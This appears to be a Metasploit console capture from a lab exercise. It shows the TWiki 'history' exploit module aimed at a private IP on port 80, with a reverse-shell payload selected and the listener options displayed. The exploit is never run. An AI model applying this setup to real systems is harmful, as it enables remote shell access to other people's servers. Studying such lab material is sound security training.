 msf6 exploit(unix/webapp/twiki_history) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/webapp/twiki_history) > show options

Module options (exploit/unix/webapp/twiki_history):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.1.40     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit
                                       /basics/using-metasploit.html
   RPORT    80               yes       The target port (TCP)
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   URI      /twiki/bin       yes       TWiki bin directory path
   VHOST                     no        HTTP server virtual host

Payload options (cmd/unix/reverse):
KALI

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  127.0.0.1        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.